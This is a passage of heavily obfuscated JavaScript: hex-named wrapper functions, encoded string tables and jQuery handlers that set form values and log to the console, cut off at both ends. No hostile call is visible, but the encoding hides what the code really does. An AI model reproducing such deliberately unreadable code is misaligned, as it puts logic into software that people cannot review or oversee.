_0x280942(_0x230532,_0x56bdee,_0x1f454f,_0x34c1c4,_0x422bd6){return _0x1ae9a6(_0x34c1c4-0x1c,_0x56bdee-0x19d,_0x1f454f-0xb1,_0x34c1c4-0x106,_0x422bd6);}function _0x3e25dd(_0x237363,_0x2ba1e6,_0xb99178,_0x5c62fc,_0x2183b0){return _0x4214e5(_0x237363-0x2,_0x2ba1e6-0x1b4,_0x5c62fc,_0x5c62fc-0x1ba,_0x2183b0-0x2dc);}function _0x456a47(_0x549821,_0x2405ed,_0x117b6b,_0x819dc9,_0x1e9274){return _0x1ae9a6(_0x549821- -0x56d,_0x2405ed-0x1da,_0x117b6b-0x163,_0x819dc9-0x161,_0x819dc9);}function _0x41d17c(_0x3c323d,_0x229899,_0x16c2d8,_0x1987dc,_0x5549af){return _0x5ab2ca(_0x3c323d-0x94,_0x229899-0x54,_0x16c2d8-0x138,_0x1987dc-0x1a9,_0x16c2d8);}function _0x335e54(_0x4fa2f0,_0x462942,_0xdd7025,_0x84e900,_0x2e93e0){return _0x5ab2ca(_0x4fa2f0-0x105,_0x84e900-0x1c3,_0xdd7025-0x172,_0x84e900-0x61,_0x2e93e0);}_0x5e15e9[_0x335e54(0xa32,-0x24f,0x9ab,0x3f8,0x305)](_0x5e15e9[_0x335e54(0x7ce,0xb37,0xd93,0x978,0x7f7)],_0x5e15e9[_0x456a47(0xa3a,0x3a6,0x79e,0x1169,0x6bc)])?_0x2f2e72=_0x13b4b4:_0x3ccb56[_0x335e54(-0x20c,0x4fb,0x522,0x499,0x280)](_0x5e15e9[_0x3e25dd(0x9dd,0x730,0x30e,0x9ca,0x698)](_0x5e15e9[_0x335e54(0xed1,0x862,0x908,0x935,0xa8c)](_0x5e15e9[_0x456a47(0x6c7,0xbcf,0x5f2,0x4c4,0x70a)],_0x220580[_0x47afdf]),_0x5e15e9[_0x41d17c(0x1277,0xfb6,0xb09,0x1698,0x110d)]));});}}function _0x4ac1a9(_0xcd8d95,_0x42b534,_0x49e458,_0x115ab2,_0x2761b0){return _0x151c7b(_0xcd8d95-0x62,_0xcd8d95- -0x84,_0x49e458-0x13b,_0x115ab2-0x164,_0x42b534);}function _0x1ae9a6(_0x328ad7,_0x598b63,_0x38df18,_0x49544e,_0x35e05a){return _0x2141b2(_0x328ad7-0x51,_0x35e05a,_0x328ad7-0x90,_0x49544e-0x1d3,_0x35e05a-0x11c);}return _0x3ccb56[_0x329c00(0xdce,0xbea,0x12b,0x449,0x811)]('');}$(_0x309c68(-0x7b,0x18b,0x78b,0x694,0x28a)+_0x3019c5(0xd1e,0xa01,0xf0c,0x12b3,0xc97)+_0x309c68(0x550,0x4e5,0xbb4,0x56e,0x1a7))[_0x151c7b(0xa4a,0x70d,0x55a,0xa2e,0xa62)](function(){function _0x18a52a(_0x270e27,_0x2f6029,_0x1b1571,_0xf90849,_0x3d38d9){return _0x309c68(_0x270e27-0x1b3,_0x2f6029-0x32,_0x1b1571-0x132,_0x3d38d9- -0x5db,_0x1b1571);}var _0x2679a4={'udwLH':function(_0x3f80a1,_0xf0dc88){return _0x3f80a1(_0xf0dc88);},'hrBzz':function(_0x44ea7d,_0x497824){return _0x44ea7d+_0x497824;},'eOZnG':_0x5de425(0x880,0x8bf,0x197,0x381,0x390)+_0x4c7132(-0x588,0x4c4,-0x469,0x16d,-0xd1)+_0x18a52a(0x1115,0x8d7,0xb05,0xb82,0xc4d)+_0x5de425(0x37c,0x6bc,0xb5,0xc2f,0x784),'ohBDq':_0x5de425(0xe47,0x832,0x8be,0x570,0xddb)+_0x5555b2(0x5b6,-0x4a2,0x203,-0x47d,-0x4ff)+_0x1ae5ac(0x68a,0x4bc,0xa7f,0x795,0x4c4)+_0x5555b2(0x2c9,0xc13,0x635,0xbe0,0x483)+_0x4c7132(0x7df,-0x333,0x565,0x1eb,0x368)+_0x4c7132(0x5e6,0xc05,0x6c2,0x5a6,0x516)+'\x20)','AIGxT':function(_0x4459a8,_0x26ccc8){return _0x4459a8!==_0x26ccc8;},'vBqtO':_0x5de425(-0x56e,0x18b,0x3bc,0x877,0x304),'rAbtv':_0x1ae5ac(0x853,0x2c6,0x828,0x9de,0x79d),'IBoni':_0x1ae5ac(0xd1b,0xdb6,0x115e,0x788,0x1418)+'e','AYMso':_0x5555b2(0x37d,-0x69,0x2ca,0x9e1,0x995)+_0x1ae5ac(0xd85,0xb5c,0xdf0,0xda6,0xed5)+_0x4c7132(-0x24e,0x2f7,0x4e8,-0xec,-0x252),'RsQvH':function(_0x36b395,_0x29a930){return _0x36b395(_0x29a930);},'pFIgv':function(_0x25aa51,_0xc30e0e){return _0x25aa51(_0xc30e0e);},'lwxDY':_0x18a52a(0x4dd,0x2f1,-0x113,0x701,0x33c)+_0x5555b2(0x6ae,-0x2ce,0x1eb,0xf9,0x74d)+_0x5de425(0x291,0x388,0x4e,0xd9,-0x29c)+_0x1ae5ac(0x4ac,-0x232,0x24,0xcd,0xbd5)+_0x5de425(0x34d,0x427,0x627,0x6f,0x9f0)+_0x4c7132(0x886,0x7fb,0xa8c,0x782,0xeaa)+_0x4c7132(0x6db,0x9d8,0xf46,0xa1d,0x476)+_0x1ae5ac(0x244,0x66,0x551,-0x4ad,-0x1f6),'EmEvl':function(_0x588fac,_0x5e0d2d){return _0x588fac(_0x5e0d2d);},'mASuP':_0x5de425(-0x674,0x8,0x6e2,0x2ee,0x27a),'dlzQv':_0x1ae5ac(0x40e,0x4bc,0x49a,0x357,0x997)+_0x5555b2(0x2f6,-0x168,0x1eb,0x2d5,0x104)+_0x5de425(0x633,0x512,0x70a,0x1e,-0x17e)+_0x18a52a(0x71f,0x268,-0x6b0,0x4c8,-0xb)+_0x4c7132(0x88f,0xd1b,0x56e,0xb17,0xf1b)+_0x18a52a(-0x26d,0x2b6,-0x35c,-0x175,0x1fb)+_0x5de425(0x792,0x94c,0xce4,0xfac,0x928)+'w','cybZx':function(_0x3a214b,_0x5acc3b){return _0x3a214b(_0x5acc3b);},'sETAS':_0x4c7132(-0x621,-0x2e1,-0x1f1,0xb7,0x63c)+'i','cXWfu':_0x1ae5ac(0x40e,0x2,0x331,0x8c9,0x4b8)+_0x5de425(-0x454,0x168,0x9e,0x10c,-0x227)+_0x5555b2(0x947,0xf0,0x595,0x7fd,0x638)+_0x5555b2(0x8eb,0x10c3,0x9a0,0x628,0xabd)+_0x5de425(0x5a0,0x4bf,-0x174,-0xab,-0xf5)+_0x5555b2(0xc71,0x8a1,0x651,0x5e0,0x7f2)+_0x18a52a(-0x2b7,0x457,0x873,-0x24b,0x2ad)+_0x5de425(0x141a,0xd9b,0x69b,0xcab,0x14cb),'UGERA':function(_0x8074e6,_0x142366){return _0x8074e6(_0x142366);},'pYwgM':_0x5de425(0x51d,0xb25,0x1042,0x94a,0x70d)+_0x5de425(0xf63,0xae0,0xfc0,0x6e0,0xcfb),'flTqX':_0x5de425(0xb8d,0x9b2,0x4d9,0x329,0xe75),'DPhGJ':function(_0x3abc62,_0x379c2b){return _0x3abc62(_0x379c2b);},'KfeYI':_0x4c7132(0x10f6,0xaab,0x1159,0xa94,0x916),'mkoJN':_0x4c7132(0x50c,0x61a,0x8d2,0x78d,0xa90)+_0x5555b2(0x993,0x323,0x63c,0x686,0x487),'MPryS':function(_0x1e1c69,_0x323fe6){return _0x1e1c69+_0x323fe6;}};_0x2679a4[_0x5de425(0xb78,0x83b,0xebf,0x7b0,0xae0)]($,_0x2679a4[_0x1ae5ac(0x64a,0x8bb,0x9e1,0x2cd,0xcf8)])[_0x5de425(0xabc,0x72a,0xcfb,0x2b0,0xc60)](function(){var _0x59a64c={'IRTLg':function(_0x47690c,_0x1f88ac){function _0x2cc4a4(_0x55ad18,_0x2fc3de,_0x3e0a26,_0x2106bb,_0x19e619){return _0x4025(_0x55ad18- -0x3a7,_0x2fc3de);}return _0x2679a4[_0x2cc4a4(0x65a,0x98e,0x82,0x354,0x164)](_0x47690c,_0x1f88ac);},'Mfxtu':function(_0x510005,_0x384851){function _0x5101e2(_0x16f733,_0x4cb526,_0x319a7f,_0x1d28c5,_0x2edb40){return _0x4025(_0x319a7f- -0x115,_0x2edb40);}return _0x2679a4[_0x5101e2(0xbfd,0x9a6,0x5c7,0x3c8,0x785)](_0x510005,_0x384851);},'UsSrx':function(_0x331a62,_0xb468a9){function _0xfd2c72(_0x305d01,_0x364b96,_0x4d818d,_0x211495,_0x3bc864){return _0x4025(_0x3bc864- -0x260,_0x4d818d);}return _0x2679a4[_0xfd2c72(0x4ed,-0x22e,0x13b,0xac4,0x47c)](_0x331a62,_0xb468a9);},'uFLXb':_0x2679a4[_0x10cc16(0xf0,0x5af,0x20b,0x774,0x3bc)],'jkCip':_0x2679a4[_0x11f138(0x5c8,-0x840,-0x3f9,-0x120,0x374)]};function _0x554dcc(_0x39c459,_0x207cdb,_0x1fc18a,_0x670d11,_0x3c4920){return _0x4c7132(_0x39c459-0x1a9,_0x207cdb-0x35,_0x1fc18a-0x1d9,_0x207cdb-0x15a,_0x39c459);}function _0x5757f1(_0x26f896,_0x3225ae,_0x56da04,_0x1ee84a,_0x3612ee){return _0x5555b2(_0x56da04,_0x3225ae-0x63,_0x3612ee-0x3f7,_0x1ee84a-0x1bc,_0x3612ee-0x35);}function _0xa1a86b(_0x424944,_0x105bf4,_0x40ca53,_0x5316ad,_0x268207){return _0x5de425(_0x5316ad,_0x105bf4-0x37f,_0x40ca53-0xd2,_0x5316ad-0xc0,_0x268207-0xa6);}function _0x11f138(_0x421e5c,_0x140caa,_0x4ffa26,_0x44bf98,_0x5a9c7c){return _0x18a52a(_0x421e5c-0xf5,_0x140caa-0xad,_0x4ffa26,_0x44bf98-0x14c,_0x44bf98- -0x2b);}function _0x10cc16(_0xec769f,_0x4d47f9,_0x45a2cb,_0x51cd44,_0x11254c){return _0x18a52a(_0xec769f-0xab,_0x4d47f9-0x148,_0x11254c,_0x51cd44-0x29,_0x51cd44- -0x4f);}if(_0x2679a4[_0xa1a86b(-0x1d7,0x392,0x50b,0x951,0x20d)](_0x2679a4[_0x11f138(0x25d,0x148,0x7af,0x473,0x4b6)],_0x2679a4[_0x5757f1(0xcbf,0xd17,0xdbc,0xca1,0x11e1)]))_0x2679a4[_0x5757f1(0xa5c,0x10bf,0xf40,0xeda,0xcb5)]($,this)[_0x5757f1(0x1214,0x1237,0xa5e,0x15d0,0x1071)+_0xa1a86b(0xfc9,0xdd8,0x1286,0x6db,0x8f7)+'s'](_0x2679a4[_0x5757f1(0x7ef,0x7d0,0xb02,0x998,0x9b2)]);else{var _0x5b11b0;try{_0x5b11b0=KPNNXo[_0x554dcc(-0xf2,0x7,-0x339,-0x38b,-0x3b2)](_0x3aafe7,KPNNXo[_0x554dcc(0x75f,0x444,0x4eb,0x571,0x593)](KPNNXo[_0x5757f1(0x13c6,0x818,0x116c,0x941,0xef2)](KPNNXo[_0x554dcc(0x5ae,-0x7,0x5ab,0x2ce,-0x2d0)],KPNNXo[_0x554dcc(0x12ab,0xc65,0x117a,0x1094,0xada)]),');'))();}catch(_0x2c2ac3){_0x5b11b0=_0x37a5c8;}return _0x5b11b0;}}),_0x2679a4[_0x5de425(0x213,0x5cf,0xa74,0x7ae,0xaf9)]($,this)[_0x18a52a(0x6c2,0x40f,0xb36,0xaca,0x9d2)+_0x5de425(0xae1,0x72c,0x2de,0x37e,0x843)](_0x2679a4[_0x5de425(0xcd,0x538,0x37d,0x5bf,0xa61)]),_0x2679a4[_0x5de425(0xbda,0xc69,0xad3,0x12a8,0x793)]($,_0x2679a4[_0x4c7132(-0x45,-0x2ce,0x761,0x35e,-0x2)])[_0x1ae5ac(-0x32,0x471,0x217,0x205,0x5ce)](_0x2679a4[_0x18a52a(0x159,0x3cc,0x34c,0x906,0x6ff)]($,this)[_0x5555b2(0x5fb,0xe4,0x7c8,0xa31,0xa5a)](_0x2679a4[_0x5de425(0xcd5,0x713,0xb2,0x754,0x291)]));function _0x4c7132(_0x257b80,_0x27c7f7,_0x489032,_0x55d3a5,_0x3e03eb){return _0x309c68(_0x257b80-0x76,_0x27c7f7-0xb3,_0x489032-0x134,_0x55d3a5- -0x65a,_0x3e03eb);}_0x2679a4[_0x5555b2(0x720,0x12c1,0xcec,0x908,0xf6c)]($,_0x2679a4[_0x5555b2(0x6a0,-0x5a3,0xf1,-0x90,0x799)])[_0x18a52a(-0x649,-0x7,-0x630,-0x1d3,-0x104)](_0x2679a4[_0x4c7132(-0x22d,-0x2e2,0x878,0x394,0xd8)]($,this)[_0x18a52a(0x542,0x7f6,0x5d1,0x393,0x5b7)](_0x2679a4[_0x18a52a(0x579,-0x330,0x7f5,0x46c,0x3c6)]));function _0x5de425(_0x1c1a52,_0xbe06aa,_0x15d5ca,_0x2b20d3,_0x11faad){return _0x27d942(_0xbe06aa-0x67,_0xbe06aa-0x178,_0x1c1a52,_0x2b20d3-0x45,_0x11faad-0xbc);}function _0x1ae5ac(_0x52bd61,_0x228f4c,_0x2f3c7f,_0x454c1e,_0x17d59b){return _0x151c7b(_0x52bd61-0x1d,_0x52bd61- -0x265,_0x2f3c7f-0x4d,_0x454c1e-0x6d,_0x454c1e);}_0x2679a4[_0x18a52a(0x992,-0x5c,0xbe8,0xadb,0x6ad)]($,_0x2679a4[_0x4c7132(0x109e,0x5c7,0x1019,0xbc8,0x70c)])[_0x5555b2(-0x27f,0x6f5,0x10d,-0x189,0xdb)](_0x2679a4[_0x5de425(0x742,0x428,0x63a,-0x121,0xad6)]($,this)[_0x4c7132(0x204,-0xdd,0x6c3,0x538,-0x3a)](_0x2679a4[_0x18a52a(0xcc9,0x5e6,0x154,0xca5,0x87d)])),console[_0x1ae5ac(0xa72,0x483,0xa1a,0xc49,0xfef)](_0x2679a4[_0x4c7132(0x3bf,0xb95,0x821,0xa5c,0x9ed)]($,_0x2679a4[_0x1ae5ac(0x45a,0x712,0x17f,0x93c,0x96a)](_0x2679a4[_0x4c7132(0x138,0x7b8,-0x290,0x480,0x2d5)],_0x2679a4[_0x5de425(0x8ee,0xb1a,0x854,0x10dd,0x3e8)]($,this)[_0x18a52a(0x47f,0xce9,0x4af,0x360,0x5b7)](_0x2679a4[_0x5555b2(0xc2d,0x726,0x9e2,0xa16,0x87f)])))[_0x5555b2(-0x5b8,-0x341,0x10d,-0x29d,0xa7)]());function _0x5555b2(_0x1051e9,_0x1edff2,_0x1b9bbe,_0x11711c,_0x73bbff){return _0x309c68(_0x1051e9-0x1cc,_0x1edff2-0xfb,_0x1b9bbe-0x15e,_0x1b9bbe- -0x3ca,_0x1051e9);}_0x2679a4[_0x5de425(0x276,0x5cf,0x8e3,0x38c,0x6e8)]($,_0x2679a4[_0x5555b2(0x692,0x252,0x979,0x109a,0x923)])[_0x1ae5ac(-0x32,-0x169,0x651,-0x568,-0x5dd)](_0x2679a4[_0x1ae5ac(0x36c,-0x38,0x278,0x899,-0x32c)]($,_0x2679a4[_0x4c7132(0xd09,0xd66,0x14b,0x786,0x438)](_0x2679a4[_0x1ae5ac(0x5d1,0xc97,0x25d,0x421,-0x8d)],_0x2679a4[_0x4c7132(0xa4e,0xb21,0x20,0x680,0x4b7)]($,this)[_0x18a52a(0x707,-0xe7,0x7f5,0x499,0x5b7)](_0x2679a4[_0x18a52a(0x46c,0xeba,0x504,0xbc2,0x7d1)])))[_0x4c7132(-0x658,-0x3ec,0x4e2,-0x183,-0x3a6)]());});function _0x26c8bb(_0x1ae2e3){function _0x24de8d(_0x1bf3b7,_0x11b063,_0xe6fde3,_0x4a51e0,_0x220186){return _0x3019c5(_0x1bf3b7-0x13d,_0x11b063-0x1dc,_0xe6fde3-0x87,_0x4a51e0,_0x11b063-0x6ba);}function _0x47a7da(_0x42f217,_0x1eec10,_0x909129,_0x3c43e8,_0x2f8447){return _0x151c7b(_0x42f217-0x2f,_0x909129- -0x5d,_0x909129-0xc1,_0x3c43e8-0xf,_0x3c43e8);}function _0x173a07(_0x1bde3e,_0x313335,_0x230e58,_0x270193,_0x39001d){return _0x309c68(_0x1bde3e-0x1dd,_0x313335-0x19e,_0x230e58-0xf0,_0x270193- -0x1e9,_0x313335);}var _0x4608bf={'uqJnh':function(_0x4683c8,_0x1fbce9){return _0x4683c8(_0x1fbce9);},'FKrMH':function(_0x5e5bdd,_0x4a1f53){return _0x5e5bdd+_0x4a1f53;},'vTKWv':_0x173a07(0x10cc,0xfe2,0xe26,0xda7,0x95d)+_0x173a07(-0x4,0x20b,0x28f,0x722,0x1dc)+_0x173a07(0x530,-0x235,0x5bc,0x34e,0x32d),'xVtHN':_0x173a07(0xa0f,0x748,0x637,0x8c2,0x7f7)+_0x24de8d(0x147e,0x12e9,0x1922,0x18c1,0xfe1)+_0x24de8d(0x12d2,0xc82,0xa1a,0x93b,0xb38)+_0x173a07(0x1337,0xfc0,0xfe7,0xd39,0x13c1)+_0x3105aa(0x1025,0xe97,0x13aa,0xdbb,0x11ed)+_0x24de8d(0xd9c,0x6d0,0x649,0x7c9,-0x38)+_0x24de8d(0x921,0x5c4,-0xee,0x381,0x2f7)+_0x3105aa(0x6d7,0xab0,0x63e,0x62f,0xbc9)+_0x173a07(0xca7,0xb25,0x1673,0xf96,0x1249)+_0x4d9dbb(0xc28,0x1407,0xb06,0x1031,0xf8a)+'>','GFfLD':_0x24de8d(0x1275,0xb6e,0x1121,0xfad,0x7e2)+_0x3105aa(0x1304,0xfbe,0x163b,0x131b,0x114a)+_0x24de8d(0xdba,0xc82,0xf02,0x679,0x681)+_0x3105aa(0x746,0xcba,0x1175,0x1310,0x98e)+_0x173a07(0xcf3,0x6e1,0x686,0xb6f,0x969)+_0x173a07(0xcf7,0x949,0x1070,0xbf6,0x1108)+_0x47a7da(0x1027,0x8f2,0xdab,0xfba,0xec9)+_0x173a07(0xe30,0x483,0x305,0x79e,0xa69)+_0x24de8d(0xb9d,0x7ea,0xad0,0xecc,0x287)+_0x47a7da(0xa48,0x114a,0xced,0xe66,0xc9b)+'i>','WBWQf':function(_0x4ec99f,_0x1bdeb1){return _0x4ec99f(_0x1bdeb1);},'eWUXg':_0x3105aa(0x927,0xe79,0x868,0x1172,0x1002)+_0x173a07(0x5cf,0x10dd,0xaac,0xa99,0x8fc)+_0x24de8d(0xeb4,0x833,0xb2b,0x641,0x3ce)+'x','sBbLE':function(_0x3fbaa7,_0x336482){return _0x3fbaa7(_0x336482);},'dFTSl':function(_0x25525b,_0x1f6a0f){return _0x25525b(_0x1f6a0f);},'BVrkG':function(_0x27eb6c,_0x1f41d2){return _0x27eb6c===_0x1f41d2;},'mIFHA':_0x173a07(0x955,0x1330,0x94c,0xf3e,0x838),'MKmNv':_0x47a7da(0xe9,0x8e,0x349,0xa13,0xf3),'aLqdb':function(_0x24dc95,_0x4160c8){return _0x24dc95!=_0x4160c8;},'zLtPZ':function(_0x523065,_0x5f07fc){return _0x523065(_0x5f07fc);},'VxVvv':function(_0x19db87){return _0x19db87();},'GXgrN':function(_0x415978){return _0x415978();},'xBdlC':function(_0x2027ff,_0x55565d){return _0x2027ff(_0x55565d);},'jvPek':_0x4d9dbb(-0x10b,0x6c0,0xa9,0x8f4,0x4d1)+_0x24de8d(0xc61,0x611,0xbda,0x9f0,0x9a8)+_0x47a7da(0xb4f,0x399,0x6e5,0xb2,0x338)+_0x47a7da(0x8cc,-0x11b,0x52f,0x2f4,0x310)+_0x47a7da(0x1160,0xebc,0xb43,0xe14,0xc4f)+_0x24de8d(0xe20,0x7e8,0xd63,0x194,0xab5)+_0x47a7da(0x204,0x286,0x679,-0xab,0x1f1)+_0x173a07(0x1410,0x1360,0xea2,0xe04,0xfa4)+_0x3105aa(0x97e,0xbe8,0x1103,0x657,0x119c)+_0x173a07(0x13ab,0x8a6,0x111e,0xef4,0x1222)+_0x173a07(0x9cc,0x1021,0xb79,0xe7c,0x15ab)+_0x4d9dbb(0x1322,0x79a,0x11f7,0xf41,0xc77)+_0x4d9dbb(0x128f,0x698,0x88e,0x6b7,0xceb)+_0x47a7da(0xe16,0xbb7,0xc2b,0x1339,0xa1f),'buEEK':function(_0x290cea,_0x1e1687){return _0x290cea(_0x1e1687);},'XEvbo':_0x4d9dbb(0x3c2,0xc59,0x8d6,0x802,0xa36)+_0x47a7da(0x9bd,0xb51,0x6e7,0x210,0x950),'SwAyb':function(_0x285870,_0x1e96e1){return _0x285870!==_0x1e96e1;},'eOdts':_0x24de8d(0x1389,0x1210,0xba5,0x1692,0x1695),'oLaqT':function(_0x4288e0,_0x291423){return _0x4288e0+_0x291423;},'czFIj':_0x24de8d(0x1771,0x1256,0xe5d,0x1433,0xc09)+_0x173a07(0x10be,0x119d,0x908,0xbe8,0x112c)+_0x3105aa(0x945,0x53d,0xc30,0xc50,0xbae)+_0x3105aa(0xd16,0xd93,0x106a,0x12c7,0x106e),'xHwLP':_0x24de8d(0xb70,0xa98,0xa92,0x98a,0x926)+'>','aIplQ':_0x4d9dbb(0x365,-0x1aa,0x9c2,-0xfa,0x417)+_0x4d9dbb(0x7ae,0x485,0x563,0x698,0x430)+_0x3105aa(0x1648,0xf68,0x1162,0x12bd,0xb62)+_0x24de8d(0x1066,0x1153,0xe06,0xbf4,0x1601),'tGmwz':function(_0x49bbbe,_0xfd7ba3){return _0x49bbbe>=_0xfd7ba3;},'Oredm':function(_0x407f18,_0x17ebd8){return _0x407f18<_0x17ebd8;},'MteuU':function(_0x31bfc2,_0x23cbcd){return _0x31bfc2>_0x23cbcd;},'QFblA':function(_0x998f11,_0x21d627){return _0x998f11<=_0x21d627;},'CuxhO':function(_0x2d25eb,_0x52b2b9){return _0x2d25eb(_0x52b2b9);},'bucKJ':function(_0x40ddbe,_0xe463d){return _0x40ddbe==_0xe463d;},'OOZHq':_0x24de8d(0xf14,0x114d,0xc49,0x14bf,0x1221)+'d','fnEeZ':_0x4d9dbb(0x385,0x48c,0xd86,0x202,0x8ec)+_0x24de8d(0xc21,0x7bc,0x371,0xe0,0x53a)+_0x24de8d(0x10b3,0xe09,0x93c,0x8f4,0xba7),'JBbfz':function(_0x5f2816,_0x350faf,_0x35c5c8,_0x502b6d,_0x24bd49){return _0x5f2816(_0x350faf,_0x35c5c8,_0x502b6d,_0x24bd49);},'vYTVW':function(_0x4dc77b,_0x82f57d,_0x2cfa37,_0x36cab7){return _0x4dc77b(_0x82f57d,_0x2cfa37,_0x36cab7);},'tIWvD':function(_0x45d887,_0x45a31f){return _0x45d887(_0x45a31f);},'DraBt':_0x4d9dbb(0x268,0x645,0x1c4,0x4af,0x868)+_0x24de8d(0x930,0xef3,0xf0b,0xe31,0xd77)+_0x3105aa(0x813,0x42d,-0x161,0x390,0x5b3)+_0x47a7da(0xcfc,0xe15,0xb4d,0x721,0x436),'QQzMM':_0x4d9dbb(0xd1b,0xdd0,0x727,0xe3a,0xd64)+_0x47a7da(0xb6b,0x4ad,0x940,0xa53,0x5d7)+_0x173a07(0x670,0xedf,0x2de,0x819,0xd00),'QDrKJ':_0x24de8d(0x13ad,0x1057,0xa74,0xcfd,0x1294)+_0x173a07(0x289,0x8e2,0xe97,0x8fe,0x101a),'LMgER':_0x47a7da(0xde8,0x739,0xc93,0xf19,0xa88)+_0x4d9dbb(0x222,0x406,-0x36a,0x831,0x38b),'PnUEm':_0x4d9dbb(0xb7b,0x1193,0x1351,0x811,0xd64)+_0x24de8d(0x10f6,0xa2f,0x10d4,0x5d9,0x6c8)+'r','xJLEd':_0x4d9dbb(0x1194,0xca4,0xa18,0xec8,0xe11)+_0x173a07(0x9db,0x925,0xa75,0x56d,0x2a3),'cRObp':_0x173a07(0xc3f,0x9dd,0x14ba,0xfaa,0x1415)+_0x3105aa(0xba8,0xb69,0xc3a,0x746,0x10b1)+_0x3105aa(0x1288,0xdcf,0x80c,0x12a8,0x10e9)+_0x173a07(0x41c,0xa17,-0x5,0x4d8,0x439)+_0x47a7da(0x5ab,0xca8,0x8d2,0x227,0x5f5)+_0x4d9dbb(0x5f1,0x75a,0xb77,0x1442,0xd1b),'vmSUc':function(_0x103e50,_0x45d98d){return _0x103e50===_0x45d98d;},'eCMnC':function(_0x1c77da,_0x5f6430){return _0x1c77da!==_0x5f6430;},'VgaZI':_0x173a07(0x1517,0xf32,0xe94,0x1091,0x13e3),'RyLVx':function(_0x34a96b,_0x52493a){return _0x34a96b===_0x52493a;},'dkYVY':_0x173a07(-0x135,0x676,0x7f0,0x4aa,0x8ed)+'g','NuCCg':function(_0x39288c,_0x1114b6){return _0x39288c!==_0x1114b6;},'XSSyf':_0x47a7da(0xe16,0x121b,0xb87,0xa27,0xd99),'BVjlT':_0x173a07(0x734,0x6bb,0x751,0x8d4,0x66b)+_0x173a07(0x11de,0x799,0xad7,0xb6e,0x1165)+_0x47a7da(0x61b,0x4e,0x3f0,0xa4b,-0x85),'DEOsx':_0x4d9dbb(-0x4be,0x724,0x276,0x42f,0x251)+'er','MciBB':function(_0xdcb52a,_0x3d55bc){return _0xdcb52a!==_0x3d55bc;},'fCHNr':_0x4d9dbb(-0x107,-0x21c,0x960,0x69f,0x4a2),'UjOEi':_0x3105aa(0x258,0x2c9,0x164,-0xfc,0x596),'JwMXy':function(_0xa4cff5,_0x203bd7){return _0xa4cff5/_0x203bd7;},'RhVjW':_0x47a7da(0x6f1,0xd8c,0x6b6,0x73c,0xd10)+'h','Vcxqo':function(_0x52f769,_0x59e6a8){return _0x52f769%_0x59e6a8;},'uTyKK':function(_0x20d8ee,_0x456b17){return _0x20d8ee===_0x456b17;},'PNUOF':_0x24de8d(0xcdc,0xd5b,0xc27,0xe41,0xc58),'YwydM':_0x24de8d(0xe66,0xb20,0x6a4,0x7af,0x837),'LQPcG':_0x24de8d(0xb71,0x505,-0x3f,0x4b,0xa3f),'mVqcd':_0x24de8d(0x720,0xd01,0x9a0,0x877,0x1248)+'n','diorn':function(_0xf113e0,_0x12cb98){return _0xf113e0===_0x12cb98;},'NpGny':_0x24de8d(0xf5f,0x11b0,0xaaf,0x12e1,0x127d),'njJNz':_0x24de8d(0xdec,0x7c5,0x5a5,0x87d,0xb98),'QrdJY':function(_0x40b5f0,_0x3e1385){return _0x40b5f0+_0x3e1385;},'XGLUV':_0x3105aa(0x46e,0x47f,0x5d2,0xb47,0x75b)+_0x47a7da(0x57d,-0x63,0x1bc,0x44,-0x48d)+'t','MNdLt':function(_0x32cd51,_0x54815e){return _0x32cd51(_0x54815e);},'QemiK':_0x24de8d(0xad7,0x1141,0x10eb,0xa0e,0xd4f)+_0x3105aa(0x1b4,0x5eb,0x832,-0xa,0x8a3)+_0x4d9dbb(0xdc7,0xb77,0xb1c,-0x3,0x6bb)+_0x4d9dbb(0x11a1,0x1041,0x101b,0x60f,0xd15)+_0x24de8d(0x543,0xaa6,0x9c2,0xd6b,0xc87),'tsEnA':_0x24de8d(0x1145,0x12c4,0x173f,0xc2a,0x1157),'LwQOX':_0x4d9dbb(0x312,0x787,0x54b,0x894,0x7d8),'sGCUb':_0x4d9dbb(0x44b,0x949,0x10d0,0xbb3,0xb4c),'HcGmf':_0x4d9dbb(0xa0a,0xac6,0x275,0xed2,0x997),'AGBCc':function(_0x3b87fd,_0x30ed86){return _0x3b87fd(_0x30ed86);}};function _0x31c46d(_0x28b8ae){function _0x1ebc5c(_0x2d6d49,_0x46f4aa,_0x3cff00,_0x15eed,_0x50074f){return _0x47a7da(_0x2d6d49-0xc7,_0x46f4aa-0x84,_0x3cff00-0x1d9,_0x50074f,_0x50074f-0xbc);}function _0x47bc34(_0x1d4da8,_0x4d68e7,_0x2571a8,_0x47b700,_0x2959d2){return _0x3105aa(_0x47b700,_0x4d68e7-0x15d,_0x2571a8-0x30,_0x47b700-0x25,_0x2959d2-0x4f);}var _0x13b309={'AgSTF':_0x4608bf[_0x1ebc5c(0x26c,0x3c7,0x6e5,0xbf7,0x613)],'JzYRU':function(_0x4a590d,_0x4f3d36){function _0x1f086e(_0x36dd5c,_0x321de2,_0x4f1506,_0x5b9493,_0xabcd10){return _0x1ebc5c(_0x36dd5c-0x95,_0x321de2-0x168,_0x321de2-0x23e,_0x5b9493-0x54,_0x4f1506);}return _0x4608bf[_0x1f086e(0x513,0x65d,0x4a1,0x423,0xfd)](_0x4a590d,_0x4f3d36);},'vpXTO':function(_0x204240,_0x4f2209){function _0x2f575f(_0x1f14cd,_0x16415f,_0x169328,_0x36420a,_0x11e05e){return _0x1ebc5c(_0x1f14cd-0x8c,_0x16415f-0x140,_0x1f14cd-0x1c9,_0x36420a-0x1e0,_0x36420a);}return _0x4608bf[_0x2f575f(0xb52,0x63f,0xc74,0xb18,0xd5c)](_0x204240,_0x4f2209);},'GIuFQ':function(_0x2d76f4,_0x35469b){function _0x36a3c6(_0x2993e0,_0x588211,_0x5f1394,_0x4a960d,_0x3fc58d){return _0x1ebc5c(_0x2993e0-0x113,_0x588211-0x194,_0x2993e0- -0x42a,_0x4a960d-0x106,_0x4a960d);}return _0x4608bf[_0x36a3c6(0x718,0x29d,0x626,0x895,0x3dd)](_0x2d76f4,_0x35469b);},'fmHOr':function(_0x3147a5,_0x5c481a){function _0x4e4f4f(_0x51bee4,_0x3d9e53,_0x4db23c,_0x394156,_0x49659c){return _0x1ebc5c(_0x51bee4-0x7d,_0x3d9e53-0x133,_0x49659c- -0x395,_0x394156-0x16a,_0x4db23c);}return _0x4608bf[_0x4e4f4f(0xa12,0xa2d,0xa16,0xae7,0x903)](_0x3147a5,_0x5c481a);},'KrQte':function(_0x13ab03,_0x4c09e6){function _0xea95e3(_0x11fd5f,_0x271eed,_0x3a9846,_0x52ae78,_0x1219c8){return _0x1ebc5c(_0x11fd5f-0x114,_0x271eed-0x121,_0x271eed- -0x263,_0x52ae78-0x93,_0x52ae78);}return 